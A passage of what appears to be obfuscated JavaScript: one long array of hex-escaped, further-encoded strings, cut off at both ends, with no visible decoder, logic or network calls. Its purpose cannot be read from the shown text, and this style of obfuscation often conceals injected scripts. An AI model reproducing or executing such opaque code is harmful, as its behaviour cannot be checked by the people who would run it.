62\x31','\x57\x34\x4e\x63\x50\x68\x2f\x63\x4e\x38\x6f\x4b','\x57\x34\x78\x63\x47\x75\x74\x63\x48\x57\x75','\x57\x4f\x65\x4e\x45\x38\x6f\x71\x6f\x71','\x57\x36\x68\x63\x55\x30\x7a\x4d\x57\x4f\x53','\x63\x73\x30\x48\x6d\x38\x6b\x30','\x79\x77\x4c\x5a\x57\x52\x46\x63\x4e\x71','\x46\x4e\x6e\x35\x57\x52\x70\x63\x53\x71','\x57\x52\x53\x75\x6b\x65\x50\x38','\x57\x51\x30\x66\x79\x43\x6f\x6f','\x57\x37\x65\x38\x57\x50\x48\x49\x57\x34\x6c\x64\x49\x43\x6b\x45\x57\x36\x54\x59\x57\x37\x69\x67\x62\x47\x38','\x7a\x6d\x6b\x2f\x57\x50\x4a\x63\x4f\x32\x75','\x57\x34\x35\x79\x79\x38\x6b\x51\x76\x57','\x57\x34\x4a\x64\x4a\x33\x48\x58\x70\x57','\x57\x34\x42\x64\x4f\x6d\x6b\x6f\x42\x5a\x57','\x68\x4b\x4c\x79\x66\x53\x6b\x6e','\x36\x7a\x51\x77\x35\x4f\x77\x35\x36\x6a\x63\x77','\x44\x78\x66\x41\x57\x52\x5a\x63\x56\x47','\x57\x51\x66\x5a\x57\x37\x57\x42\x57\x52\x71','\x57\x4f\x34\x6f\x46\x43\x6f\x6c\x67\x57','\x57\x51\x2f\x63\x4e\x6d\x6f\x6c\x75\x68\x4f','\x7a\x31\x58\x46\x57\x4f\x37\x63\x4d\x61','\x46\x43\x6b\x76\x57\x52\x62\x53\x57\x51\x30','\x57\x35\x64\x63\x4c\x38\x6b\x79\x57\x34\x5a\x63\x49\x71','\x71\x62\x4c\x47\x7a\x38\x6f\x4f','\x6f\x43\x6b\x48\x57\x51\x42\x64\x4d\x71','\x70\x6d\x6b\x79\x73\x43\x6b\x65\x6e\x47','\x57\x35\x50\x69\x41\x30\x37\x63\x4b\x47','\x76\x63\x38\x50\x57\x34\x4e\x63\x4a\x47','\x57\x34\x33\x64\x54\x4d\x76\x71\x57\x36\x69','\x75\x4d\x48\x39\x57\x35\x68\x63\x55\x47','\x57\x34\x65\x34\x57\x4f\x44\x48\x57\x51\x79','\x57\x37\x6d\x43\x57\x37\x2f\x63\x48\x53\x6b\x48','\x57\x35\x6c\x63\x53\x68\x79\x72','\x67\x59\x38\x59\x57\x35\x4f','\x57\x50\x61\x6a\x69\x76\x76\x2f','\x57\x37\x31\x57\x46\x33\x52\x63\x48\x71','\x43\x38\x6b\x45\x57\x35\x38\x49\x57\x4f\x65','\x57\x37\x4e\x63\x4a\x43\x6b\x74\x57\x35\x4e\x63\x54\x57','\x57\x50\x44\x38\x57\x51\x31\x6d\x57\x4f\x75','\x57\x35\x37\x64\x52\x68\x48\x37\x57\x4f\x79','\x57\x36\x35\x76\x70\x38\x6f\x78\x78\x71','\x57\x36\x78\x63\x4d\x30\x68\x63\x52\x43\x6f\x36','\x57\x35\x46\x63\x52\x53\x6b\x57\x57\x35\x70\x63\x4a\x57','\x35\x42\x36\x50\x36\x6c\x63\x2b\x35\x52\x59\x4f','\x36\x7a\x32\x75\x35\x41\x36\x59\x35\x79\x4d\x38','\x36\x42\x55\x6c\x35\x41\x2b\x4d\x35\x6c\x59\x59','\x57\x37\x6c\x63\x55\x66\x68\x63\x4f\x73\x43','\x77\x78\x31\x6e\x57\x50\x33\x63\x54\x57','\x7a\x59\x56\x64\x54\x66\x70\x64\x56\x47','\x44\x53\x6b\x38\x57\x51\x35\x68\x57\x50\x4f','\x57\x50\x74\x63\x4c\x53\x6f\x32\x42\x57','\x6b\x4c\x7a\x75\x57\x4f\x74\x64\x52\x61','\x61\x31\x74\x63\x4e\x6d\x6b\x72\x57\x34\x53','\x35\x79\x51\x34\x36\x69\x6b\x70\x35\x79\x32\x51','\x57\x37\x53\x58\x57\x4f\x74\x64\x4c\x77\x61','\x57\x36\x76\x76\x68\x38\x6f\x6e\x41\x47','\x79\x49\x6c\x64\x4d\x67\x4e\x63\x51\x71','\x57\x4f\x34\x6b\x76\x53\x6f\x55\x61\x57','\x36\x7a\x51\x61\x35\x4f\x6b\x4a\x35\x41\x41\x69','\x72\x4b\x35\x67\x57\x36\x68\x63\x4c\x57','\x57\x35\x53\x44\x57\x50\x76\x5a\x57\x51\x34','\x57\x37\x2f\x63\x50\x4c\x31\x56\x57\x50\x34','\x78\x4a\x70\x64\x4e\x77\x6c\x63\x48\x71','\x78\x4b\x58\x54\x57\x36\x4e\x63\x54\x47','\x36\x42\x55\x37\x35\x6c\x4d\x69\x35\x51\x67\x63','\x57\x51\x54\x30\x6b\x6d\x6b\x76\x57\x4f\x61','\x57\x4f\x35\x6d\x66\x43\x6f\x61\x79\x61','\x43\x38\x6b\x59\x57\x50\x4a\x63\x53\x4e\x4f','\x57\x4f\x4a\x64\x4f\x43\x6f\x49\x57\x37\x53','\x63\x57\x75\x72\x6a\x6d\x6b\x6e','\x57\x50\x58\x55\x41\x4a\x58\x54','\x7a\x32\x39\x35\x57\x4f\x6c\x63\x51\x61','\x46\x6d\x6b\x6a\x73\x59\x43\x6d','\x61\x48\x43\x46\x57\x36\x46\x63\x53\x47','\x57\x50\x6c\x63\x4d\x53\x6f\x41\x78\x31\x53','\x7a\x73\x62\x2f\x77\x43\x6f\x6e','\x45\x4e\x6d\x7a\x69\x31\x71','\x57\x4f\x4b\x56\x71\x43\x6f\x43\x65\x57','\x70\x6d\x6b\x32\x57\x52\x75\x77\x6e\x71','\x35\x42\x36\x39\x36\x6b\x4d\x42\x35\x52\x41\x6f','\x57\x50\x78\x64\x49\x43\x6f\x47\x57\x34\x58\x68','\x35\x42\x49\x4c\x35\x79\x2b\x62\x35\x79\x73\x44','\x57\x4f\x62\x76\x6e\x72\x74\x63\x56\x47','\x35\x6c\x4d\x62\x35\x4f\x6b\x6d\x35\x34\x36\x39','\x78\x53\x6b\x76\x57\x37\x6d\x7a\x57\x51\x57','\x68\x59\x61\x39\x6a\x43\x6b\x34','\x57\x52\x31\x6a\x66\x6d\x6b\x33\x57\x4f\x61','\x57\x52\x6c\x64\x51\x6d\x6f\x31','\x62\x43\x6b\x59\x41\x38\x6b\x54\x62\x47','\x41\x31\x71\x73\x68\x66\x6d','\x57\x37\x74\x64\x4b\x47\x64\x64\x4f\x38\x6b\x63','\x57\x51\x72\x48\x68\x5a\x33\x63\x4e\x57','\x57\x52\x39\x45\x69\x5a\x37\x63\x48\x71','\x57\x36\x4c\x55\x68\x43\x6f\x66\x73\x47','\x57\x35\x37\x64\x4a\x57\x56\x64\x4a\x53\x6b\x4a','\x46\x53\x6b\x50\x57\x35\x30\x61\x57\x51\x6d','\x57\x50\x4c\x6d\x67\x6d\x6b\x79\x57\x4f\x75','\x57\x35\x57\x42\x57\x35\x2f\x63\x47\x38\x6b\x4f','\x75\x72\x4a\x64\x4e\x78\x37\x64\x4c\x57','\x68\x4c\x66\x61\x67\x38\x6b\x41','\x57\x4f\x62\x53\x57\x51\x76\x48\x57\x51\x71','\x57\x52\x52\x64\x49\x38\x6f\x6b\x57\x35\x62\x64','\x57\x34\x5a\x64\x47\x43\x6b\x64\x75\x4a\x30','\x57\x36\x6c\x64\x50\x74\x74\x64\x4b\x43\x6b\x44','\x57\x4f\x37\x63\x4b\x53\x6f\x33\x44\x32\x79','\x36\x7a\x4d\x6c\x36\x69\x55\x41\x35\x79\x55\x5a','\x74\x43\x6b\x55\x43\x73\x4b\x71','\x57\x34\x37\x63\x4e\x66\x62\x65\x57\x52\x71','\x57\x35\x37\x64\x56\x53\x6b\x50\x74\x48\x75','\x72\x64\x56\x64\x55\x77\x5a\x64\x52\x71','\x6b\x38\x6b\x30\x57\x51\x34\x59\x6b\x61','\x57\x4f\x74\x64\x4d\x38\x6b\x30\x57\x34\x44\x2b','\x57\x36\x6d\x66\x57\x52\x44\x4b','\x78\x6d\x6b\x71\x57\x52\x44\x78\x57\x51\x61','\x57\x37\x69\x68\x57\x50\x52\x64\x48\x67\x4f','\x57\x51\x31\x35\x46\x58\x76\x4e','\x57\x35\x56\x63\x4e\x6d\x6b\x30\x57\x37\x70\x63\x52\x47','\x71\x5a\x33\x64\x52\x61','\x57\x35\x47\x46\x57\x52\x66\x63\x57\x4f\x38','\x69\x31\x52\x63\x48\x43\x6b\x45\x57\x35\x57','\x79\x47\x4a\x64\x50\x30\x68\x64\x55\x71','\x57\x36\x57\x73\x57\x50\x66\x68\x57\x52\x4f','\x57\x52\x65\x63\x6f\x65\x6e\x36','\x46\x43\x6b\x30\x78\x68\x31\x6d','\x57\x34\x6a\x49\x44\x76\x68\x63\x53\x47','\x64\x53\x6b\x41\x72\x53\x6b\x66\x6b\x57','\x57\x37\x71\x39\x57\x50\x4b\x56\x77\x47','\x57\x52\x58\x74\x69\x53\x6b\x67\x57\x51\x6d','\x35\x42\x32\x69\x35\x41\x32\x43\x36\x7a\x59\x30','\x57\x37\x57\x6d\x57\x35\x42\x63\x4c\x43\x6b\x77','\x65\x78\x46\x64\x55\x43\x6b\x66\x57\x35\x6d','\x57\x36\x30\x43\x57\x52\x39\x35\x57\x50\x6d','\x57\x37\x65\x46\x57\x50\x58\x70\x57\x52\x71','\x69\x4a\x75\x49\x62\x38\x6b\x79','\x57\x50\x44\x65\x46\x62\x54\x76','\x57\x52\x31\x57\x57\x50\x6a\x2f\x57\x50\x34','\x57\x50\x68\x63\x4c\x53\x6f\x6f\x74\x65\x79','\x57\x36\x68\x63\x4e\x32\x54\x65\x57\x52\x30','\x57\x50\x42\x63\x55\x53\x6f\x67\x42\x4b\x30','\x76\x65\x43\x65\x6b\x75\x34','\x57\x37\x50\x53\x70\x53\x6f\x66\x72\x47','\x57\x52\x64\x63\x4b\x53\x6f\x54\x41\x30\x57','\x57\x37\x78\x63\x4d\x76\x31\x59\x57\x50\x53','\x57\x4f\x39\x6f\x57\x50\x39\x7a\x57\x50\x53','\x68\x38\x6b\x6d\x57\x52\x64\x64\x51\x43\x6b\x4a','\x35\x79\x77\x6d\x35\x41\x36\x70\x35\x4f\x41\x65','\x57\x35\x64\x63\x4d\x43\x6b\x76\x57\x35\x78\x63\x47\x57','\x57\x52\x74\x64\x4b\x6d\x6f\x2f\x57\x37\x54\x73','\x6b\x53\x6b\x6c\x77\x6d\x6b\x45\x6f\x47','\x57\x50\x4f\x4f\x6a\x65\x50\x61','\x57\x36\x30\x59\x57\x52\x57\x6c\x72\x47','\x78\x4b\x7a\x4e\x57\x34\x64\x63\x51\x71','\x68\x75\x42\x64\x4d\x6d\x6b\x44\x57\x34\x38','\x46\x32\x57\x6e\x69\x75\x4b','\x57\x37\x72\x49\x42\x4e\x42\x64\x56\x61','\x57\x36\x65\x31\x57\x34\x68\x63\x53\x71','\x6d\x66\x62\x6f\x57\x4f\x6c\x64\x4f\x57','\x57\x35\x2f\x63\x4f\x78\x56\x63\x54\x38\x6f\x62','\x68\x66\x4e\x63\x48\x38\x6b\x5a\x57\x34\x71','\x57\x36\x68\x64\x4a\x57\x64\x64\x49\x6d\x6b\x67','\x36\x42\x49\x44\x35\x7a\x59\x78\x36\x6c\x2b\x56','\x68\x78\x58\x30\x57\x52\x74\x64\x52\x57','\x57\x36\x56\x63\x55\x77\x62\x58\x57\x4f\x79','\x57\x34\x44\x4d\x74\x4d\x70\x63\x48\x71','\x57\x50\x33\x63\x48\x53\x6f\x55\x44\x32\x4f','\x35\x37\x32\x42\x35\x79\x4d\x4f\x35\x37\x32\x59','\x57\x52\x38\x53\x6b\x4c\x44\x45','\x77\x59\x4e\x64\x48\x77\x33\x63\x54\x57','\x68\x49\x6d\x75\x69\x53\x6b\x5a','\x36\x79\x6b\x4b\x36\x7a\x55\x58\x36\x6a\x6b\x57','\x57\x50\x58\x52\x57\x4f\x7a\x56\x57\x52\x61','\x73\x47\x46\x64\x4c\x32\x37\x63\x47\x61','\x78\x63\x64\x64\x4c\x30\x56\x64\x56\x57','\x57\x51\x50\x37\x57\x36\x38\x67\x57\x4f\x75','\x70\x38\x6b\x79\x75\x38\x6b\x6e\x6d\x71','\x65\x43\x6b\x69\x45\x38\x6b\x4b\x66\x47','\x73\x31\x6e\x67\x57\x51\x71','\x57\x51\x62\x64\x6c\x49\x78\x63\x4d\x71','\x57\x50\x39\x59\x41\x5a\x4c\x34','\x36\x69\x55\x67\x35\x42\x32\x41\x35\x42\x51\x51','\x77\x43\x6b\x43\x57\x34\x38\x55','\x76\x38\x6b\x6b\x74\x72\x34\x30','\x57\x50\x30\x4c\x57\x51\x66\x48\x57\x51\x35\x78\x46\x71','\x57\x34\x4e\x64\x48\x6d\x6b\x50\x71\x57','\x35\x50\x77\x43\x36\x69\x63\x45\x35\x6c\x55\x36','\x57\x35\x50\x4c\x72\x43\x6b\x55\x71\x47','\x7a\x31\x54\x4e\x57\x35\x64\x63\x54\x57','\x36\x42\x32\x4f\x35\x50\x4d\x4b\x36\x79\x55\x74','\x44\x53\x6b\x77\x57\x37\x79\x41\x57\x35\x4f','\x42\x6d\x6b\x52\x76\x33\x39\x59','\x7a\x6d\x6b\x62\x57\x50\x6e\x69\x57\x4f\x53','\x57\x37\x58\x78\x71\x32\x61','\x36\x6b\x4d\x6d\x35\x37\x32\x4b\x35\x34\x36\x79','\x57\x34\x4e\x64\x48\x32\x35\x61\x68\x61','\x57\x35\x37\x63\x47\x78\x39\x39\x57\x50\x38','\x35\x50\x59\x4a\x35\x37\x36\x6b\x35\x6c\x59\x4a','\x57\x37\x37\x64\x4a\x31\x62\x65\x61\x57','\x57\x51\x6e\x5a\x57\x35\x30\x36\x57\x51\x71','\x57\x37\x30\x30\x57\x51\x37\x64\x4c\x4d\x30','\x57\x51\x4f\x48\x69\x76\x76\x36','\x76\x68\x79\x59\x66\x65\x34','\x73\x53\x6b\x72\x57\x37\x47\x37\x57\x4f\x79','\x57\x36\x35\x37\x71\x32\x56\x64\x51\x71','\x57\x52\x6e\x39\x41\x74\x71','\x44\x30\x58\x52\x57\x37\x74\x63\x52\x61','\x7a\x4c\x48\x4d\x57\x52\x68\x63\x4a\x61','\x36\x6a\x6f\x38\x35\x41\x32\x45\x35\x7a\x45\x61','\x57\x36\x37\x64\x48\x6d\x6b\x59\x44\x58\x69','\x57\x51\x31\x73\x6c\x43\x6b\x36\x57\x51\x57','\x65\x77\x6e\x44\x6f\x53\x6b\x67','\x57\x34\x46\x64\x4e\x73\x46\x64\x4b\x43\x6b\x44','\x66\x53\x6b\x72\x57\x4f\x34\x6d\x64\x71','\x72\x30\x6a\x33\x57\x36\x42\x63\x53\x61','\x35\x50\x36\x45\x35\x50\x49\x4d\x36\x6c\x4d\x79','\x79\x43\x6b\x6a\x57\x35\x4b\x49\x57\x4f\x61','\x57\x34\x7a\x61\x79\x77\x68\x63\x4f\x47','\x72\x30\x53\x76\x6f\x66\x43','\x57\x34\x69\x79\x57\x51\x68\x64\x4c\x4b\x61','\x57\x50\x62\x6e\x57\x51\x72\x63\x57\x52\x43','\x73\x53\x6b\x45\x57\x50\x33\x63\x51\x68\x47','\x6f\x73\x47\x30\x64\x6d\x6b\x46','\x67\x64\x6d\x6b\x57\x34\x56\x63\x55\x61','\x57\x50\x70\x64\x50\x38\x6f\x4b\x57\x34\x39\x43','\x57\x4f\x75\x33\x65\x4d\x31\x32','\x57\x51\x6a\x53\x57\x52\x7a\x54\x57\x52\x38','\x57\x35\x44\x58\x77\x32\x34','\x35\x52\x51\x36\x35\x4f\x63\x45\x36\x6a\x6b\x43','\x67\x31\x35\x56\x57\x4f\x37\x64\x4d\x61','\x57\x36\x56\x64\x4f\x65\x6e\x72\x67\x71','\x57\x34\x54\x44\x76\x67\x74\x63\x54\x61','\x70\x74\x61\x49\x57\x34\x42\x63\x48\x57','\x57\x37\x38\x2b\x57\x50\x61\x6a\x7a\x71','\x57\x52\x47\x63\x6d\x4c\x6e\x30','\x35\x51\x73\x46\x35\x4f\x63\x72\x35\x7a\x63\x56','\x57\x34\x71\x36\x57\x52\x4c\x2f\x57\x50\x6d','\x42\x31\x44\x53\x57\x4f\x74\x63\x47\x61','\x43\x38\x6b\x36\x57\x36\x65\x39\x57\x50\x30','\x35\x50\x2b\x4c\x36\x7a\x51\x31\x36\x6a\x55\x42','\x35\x34\x32\x6a\x35\x50\x77\x4d\x35\x35\x6f\x58','\x57\x52\x47\x48\x6f\x65\x48\x44','\x57\x50\x47\x46\x57\x37\x47\x46\x65\x57','\x36\x6b\x49\x56\x36\x6c\x63\x42\x36\x7a\x49\x4f','\x57\x34\x39\x76\x43\x78\x5a\x63\x53\x57','\x57\x51\x56\x64\x4e\x53\x6f\x63\x57\x36\x58\x44','\x6f\x30\x48\x59\x57\x51\x46\x64\x55\x71','\x57\x34\x76\x30\x72\x67\x6d','\x74\x38\x6b\x45\x76\x49\x71\x31','\x57\x35\x68\x64\x50\x75\x48\x61\x6d\x61','\x57\x52\x61\x54\x57\x35\x4b\x36','\x46\x75\x4f\x37\x6b\x77\x71','\x57\x52\x31\x50\x57\x4f\x62\x42\x57\x52\x47','\x57\x35\x72\x5a\x7a\x53\x6b\x38\x46\x47','\x57\x35\x52\x63\x56\x38\x6b\x37\x57\x35\x2f\x63\x49\x57','\x57\x51\x33\x64\x53\x6d\x6f\x50\x57\x37\x7a\x61','\x35\x50\x32\x52\x35\x50\x4d\x6b\x36\x7a\x36\x61','\x57\x51\x5a\x63\x48\x43\x6f\x32\x44\x67\x53','\x61\x38\x6b\x6a\x57\x50\x78\x64\x56\x53\x6b\x6f','\x76\x6d\x6b\x79\x57\x52\x35\x4b\x57\x51\x30','\x36\x7a\x6b\x51\x35\x6c\x36\x75\x36\x6c\x67\x41','\x57\x37\x69\x4c\x57\x50\x38\x79\x41\x47','\x57\x35\x62\x35\x74\x4e\x42\x64\x51\x71','\x36\x7a\x51\x54\x36\x6b\x55\x54\x35\x41\x55\x4e','\x63\x33\x6c\x64\x4a\x38\x6b\x6b\x57\x37\x43','\x35\x41\x32\x30\x35\x6c\x59\x32\x36\x79\x63\x56','\x57\x35\x33\x63\x4b\x32\x44\x45\x57\x51\x65','\x42\x38\x6b\x43\x57\x4f\x72\x4f\x57\x50\x57','\x57\x35\x48\x36\x6f\x6d\x6f\x71\x46\x61','\x57\x35\x31\x71\x7a\x6d\x6b\x36\x45\x61','\x57\x4f\x56\x63\x4f\x6d\x6f\x73\x57\x37\x5a\x63\x50\x57','\x57\x37\x61\x6b\x57\x36\x5a\x63\x52\x53\x6b\x43','\x6c\x43\x6b\x4f\x41\x6d\x6b\x46\x6f\x47','\x43\x53\x6b\x5a\x57\x4f\x6c\x63\x51\x4e\x61','\x57\x34\x4a\x64\x4a\x53\x6b\x44\x72\x63\x4f','\x35\x7a\x6b\x4e\x35\x52\x41\x39\x35\x4f\x6f\x56','\x67\x78\x6e\x61\x57\x52\x33\x64\x47\x57','\x57\x4f\x42\x63\x4c\x43\x6f\x4a\x44\x76\x38','\x67\x43\x6b\x51\x57\x51\x52\x64\x50\x43\x6b\x61','\x57\x37\x4c\x47\x44\x76\x5a\x63\x4b\x57','\x66\x66\x72\x67\x67\x53\x6b\x6a','\x74\x74\x50\x65\x73\x6d\x6f\x46','\x57\x52\x79\x52\x6b\x65\x62\x45','\x57\x37\x4e\x63\x4e\x66\x4e\x63\x4d\x53\x6f\x59','\x69\x58\x79\x78\x57\x35\x68\x63\x51\x61','\x68\x78\x5a\x63\x4d\x43\x6b\x58\x57\x35\x71','\x35\x50\x32\x79\x35\x41\x2b\x41\x35\x41\x36\x69','\x57\x4f\x54\x66\x67\x4a\x4e\x63\x50\x71','\x77\x74\x78\x64\x55\x78\x68\x63\x53\x57','\x57\x52\x33\x63\x56\x31\x64\x63\x56\x43\x6f\x66','\x57\x36\x5a\x63\x4b\x43\x6b\x72\x57\x37\x4e\x63\x4a\x71','\x72\x64\x46\x64\x50\x33\x56\x64\x56\x71','\x57\x50\x74\x64\x4e\x43\x6f\x59\x57\x34\x50\x4f','\x57\x52\x39\x65\x62\x58\x78\x63\x4d\x57','\x75\x43\x6b\x54\x57\x34\x75\x4f\x57\x37\x61','\x35\x6c\x59\x6c\x35\x50\x49\x62\x35\x35\x4d\x4e','\x35\x7a\x41\x79\x35\x36\x45\x35\x35\x35\x63\x78','\x75\x6d\x6b\x72\x57\x34\x4f\x47\x57\x4f\x53','\x72\x74\x78\x64\x47\x32\x42\x63\x49\x71','\x57\x4f\x68\x63\x50\x38\x6f\x32\x57\x35\x52\x63\x48\x57','\x57\x4f\x79\x50\x57\x35\x53\x75\x68\x71','\x57\x51\x74\x64\x53\x38\x6b\x36\x41\x53\x6b\x34','\x57\x35\x38\x50\x57\x36\x6c\x63\x4e\x38\x6b\x76','\x57\x4f\x79\x62\x57\x37\x61\x47\x6f\x61','\x62\x66\x46\x64\x4c\x53\x6b\x7a\x57\x35\x69','\x6e\x76\x66\x70\x57\x51\x70\x64\x50\x61','\x57\x35\x5a\x64\x50\x65\x35\x73\x57\x52\x53','\x75\x30\x30\x5a\x68\x30\x30','\x57\x37\x74\x64\x4f\x33\x62\x76\x57\x51\x79','\x57\x52\x43\x48\x6a\x75\x66\x74','\x66\x53\x6b\x2b\x74\x53\x6b\x61\x63\x57','\x57\x52\x48\x76\x67\x59\x6c\x63\x4d\x71','\x74\x65\x35\x43\x57\x4f\x46\x63\x54\x47','\x57\x36\x69\x4e\x57\x4f\x7a\x68\x57\x51\x69','\x57\x50\x39\x48\x63\x71\x68\x63\x4a\x57','\x72\x61\x42\x64\x48\x4e\x4a\x64\x4a\x61','\x57\x52\x47\x45\x57\x34\x4b\x42\x6d\x71','\x57\x36\x69\x30\x57\x4f\x75\x57\x46\x71','\x63\x30\x70\x63\x56\x6d\x6b\x6f\x57\x37\x30','\x62\x76\x33\x64\x49\x57','\x79\x53\x6b\x57\x57\x4f\x5a\x63\x47\x65\x30','\x57\x51\x30\x6f\x78\x38\x6f\x42\x6c\x47','\x57\x4f\x34\x66\x79\x38\x6f\x70\x65\x57','\x57\x34\x46\x63\x56\x67\x7a\x65\x57\x52\x30','\x68\x76\x70\x63\x51\x38\x6b\x2b\x57\x35\x53','\x75\x43\x6b\x46\x74\x66\x72\x38','\x57\x50\x4b\x72\x57\x34\x43\x50\x64\x47','\x63\x38\x6b\x46\x57\x51\x30\x69','\x73\x31\x4c\x54\x57\x51\x74\x63\x51\x57','\x57\x34\x4f\x6f\x57\x52\x4f\x30\x72\x57','\x77\x53\x6b\x4a\x76\x57\x69\x32','\x41\x30\x35\x39\x57\x51\x74\x63\x49\x47','\x57\x36\x4a\x64\x4c\x75\x31\x50\x57\x4f\x71','\x57\x52\x7a\x56\x6c\x6d\x6b\x72\x57\x51\x30','\x77\x38\x6b\x41\x57\x50\x66\x35\x57\x4f\x79','\x57\x50\x43\x66\x73\x6d\x6f\x53\x67\x71','\x41\x6d\x6b\x2f\x57\x4f\x48\x58\x57\x52\x34','\x45\x67\x50\x41\x57\x4f\x52\x63\x4a\x61','\x62\x75\x72\x6e\x66\x38\x6b\x72','\x78\x77\x4c\x4a\x57\x50\x42\x63\x50\x61','\x57\x35\x74\x63\x54\x4e\x2f\x63\x55\x6d\x6f\x47','\x57\x34\x6a\x68\x76\x33\x33\x63\x54\x61','\x71\x6d\x6b\x75\x72\x62\x57\x5a','\x73\x74\x5a\x64\x49\x4e\x2f\x63\x48\x47','\x65\x32\x39\x58\x57\x4f\x74\x64\x4a\x57','\x67\x65\x46\x64\x4d\x43\x6b\x79\x57\x35\x4b','\x76\x53\x6b\x50\x72\x33\x7a\x6c','\x57\x35\x64\x63\x4b\x43\x6b\x65\x57\x35\x2f\x63\x49\x61','\x36\x42\x49\x4d\x35\x79\x67\x78\x35\x4f\x6f\x32','\x6d\x53\x6b\x6d\x41\x38\x6b\x79\x6c\x71','\x63\x66\x52\x64\x4b\x38\x6b\x44\x57\x35\x34','\x57\x36\x4e\x64\x51\x68\x58\x4f\x62\x57','\x46\x67\x50\x49\x57\x52\x5a\x63\x4d\x61','\x7a\x66\x35\x6e\x57\x51\x74\x63\x50\x71','\x41\x53\x6b\x73\x57\x36\x65\x67\x57\x36\x65','\x57\x4f\x4e\x64\x52\x43\x6f\x74\x57\x36\x62\x46','\x36\x79\x6b\x6f\x35\x41\x6f\x44\x35\x79\x6b\x56','\x57\x51\x6c\x63\x54\x43\x6f\x30\x57\x36\x74\x63\x49\x71','\x57\x36\x72\x45\x78\x47','\x46\x78\x7a\x4a\x57\x34\x37\x63\x4a\x57','\x57\x35\x70\x63\x53\x4c\x68\x63\x53\x53\x6f\x71','\x57\x35\x61\x51\x57\x52\x61\x4f\x71\x61','\x57\x36\x37\x63\x50\x4e\x4a\x63\x4b\x59\x30','\x57\x4f\x48\x53\x57\x35\x4b\x33\x57\x50\x4b','\x57\x34\x33\x64\x49\x72\x46\x64\x54\x6d\x6b\x32','\x57\x50\x4b\x52\x65\x4c\x31\x44','\x35\x79\x4d\x31\x35\x41\x2b\x79\x35\x52\x59\x46','\x35\x50\x36\x51\x36\x6b\x51\x70\x35\x50\x77\x7a','\x74\x6d\x6b\x77\x72\x72\x4f\x4c','\x57\x35\x35\x52\x75\x77\x70\x63\x50\x71','\x57\x35\x52\x64\x56\x76\x6e\x4f\x6e\x57','\x35\x7a\x67\x6e\x36\x69\x49\x4c\x35\x7a\x2b\x34','\x71\x64\x50\x37\x41\x43\x6f\x36','\x57\x37\x50\x75\x74\x76\x56\x63\x48\x57','\x35\x50\x2b\x6a\x35\x79\x73\x63\x35\x34\x45\x4e','\x67\x66\x70\x64\x52\x43\x6b\x56\x57\x35\x34','\x69\x4c\x4a\x64\x56\x53\x6b\x30\x57\x34\x38','\x36\x42\x51\x39\x36\x79\x49\x64\x35\x37\x36\x46','\x41\x53\x6b\x56\x42\x66\x54\x6f','\x57\x36\x37\x63\x4d\x4e\x39\x6b\x57\x52\x30','\x57\x51\x7a\x2f\x57\x52\x35\x38\x57\x52\x4b','\x57\x34\x37\x64\x50\x78\x4c\x4f\x66\x57','\x45\x43\x6b\x53\x57\x52\x37\x63\x52\x75\x61','\x6f\x67\x5a\x63\x52\x6d\x6b\x31\x57\x36\x71','\x57\x50\x31\x57\x66\x43\x6b\x57','\x75\x31\x4f\x7a\x6a\x30\x69','\x57\x52\x48\x6a\x68\x61\x42\x63\x4f\x71','\x57\x36\x33\x64\x53\x32\x6e\x57\x69\x71','\x57\x52\x68\x64\x4b\x38\x6f\x44\x57\x35\x48\x52','\x7a\x67\x50\x31\x57\x34\x4e\x63\x56\x47','\x61\x53\x6b\x49\x57\x50\x64\x64\x53\x6d\x6b\x61','\x7a\x76\x4c\x78\x57\x52\x75','\x57\x34\x33\x64\x48\x53\x6b\x7a\x41\x49\x53','\x46\x73\x68\x64\x56\x32\x33\x64\x4d\x47','\x57\x36\x58\x63\x73\x53\x6b\x6c\x77\x47','\x35\x6c\x4d\x69\x35\x4f\x63\x32\x35\x34\x59\x66','\x62\x38\x6b\x2b\x73\x38\x6b\x4f\x66\x61','\x57\x34\x75\x75\x57\x50\x31\x6a\x57\x50\x6d','\x36\x7a\x51\x54\x35\x79\x6f\x48\x36\x6c\x6f\x36','\x64\x67\x64\x63\x50\x38\x6b\x58\x57\x36\x61','\x36\x6b\x2b\x6d\x36\x7a\x55\x49\x35\x6c\x55\x39','\x57\x36\x76\x75\x45\x65\x78\x63\x4c\x57','\x57\x51\x53\x48\x70\x4d\x48\x62','\x57\x36\x37\x63\x4d\x4d\x50\x79\x57\x52\x57','\x36\x6a\x6b\x32\x35\x6c\x32\x57\x36\x69\x55\x69','\x36\x7a\x49\x6f\x35\x79\x6b\x4a\x36\x79\x51\x59','\x57\x34\x52\x64\x4e\x65\x44\x59\x62\x47','\x57\x35\x37\x63\x51\x31\x52\x63\x4b\x38\x6f\x2f','\x6b\x53\x6b\x7a\x57\x4f\x64\x64\x4c\x53\x6b\x39','\x64\x32\x68\x63\x4a\x43\x6b\x73\x57\x34\x47','\x57\x36\x76\x42\x79\x33\x78\x63\x4f\x71','\x57\x37\x64\x64\x52\x6d\x6b\x4f\x76\x48\x69','\x57\x34\x30\x32\x57\x37\x38\x47\x57\x37\x30','\x63\x49\x34\x4d\x6b\x43\x6b\x4b','\x68\x4e\x2f\x63\x4d\x6d\x6b\x6b\x57\x35\x79','\x76\x38\x6b\x4f\x57\x51\x62\x62\x57\x4f\x38','\x57\x35\x48\x7a\x6b\x43\x6f\x57\x76\x57','\x57\x4f\x76\x54\x57\x36\x71\x43\x57\x4f\x71','\x57\x50\x7a\x4c\x57\x35\x38\x37','\x57\x37\x47\x4e\x57\x34\x33\x63\x56\x38\x6b\x71','\x57\x50\x39\x31\x57\x50\x66\x78\x57\x4f\x65','\x61\x47\x30\x70\x68\x53\x6b\x4f','\x57\x51\x47\x55\x70\x76\x58\x34','\x57\x36\x4c\x55\x64\x53\x6f\x69\x76\x61','\x57\x35\x33\x63\x48\x4e\x78\x63\x48\x49\x71','\x78\x38\x6b\x5a\x57\x37\x57\x36\x57\x34\x65','\x65\x68\x52\x64\x4d\x43\x6b\x4b\x57\x35\x38','\x36\x6b\x55\x56\x35\x52\x45\x6e\x35\x42\x55\x59','\x6f\x76\x39\x4c\x57\x52\x56\x64\x4c\x57','\x7a\x53\x6b\x66\x7a\x66\x44\x2f','\x35\x42\x2b\x54\x35\x42\x6f\x74\x36\x69\x51\x50','\x57\x52\x75\x6d\x57\x37\x65\x44\x6a\x71','\x57\x35\x70\x64\x4b\x4e\x39\x57\x65\x71','\x57\x35\x6c\x63\x4b\x6d\x6b\x48\x57\x36\x4e\x63\x48\x71','\x57\x35\x70\x64\x4b\x67\x54\x54\x68\x71','\x69\x65\x42\x63\x4e\x6d\x6b\x66\x57\x34\x65','\x57\x4f\x47\x73\x57\x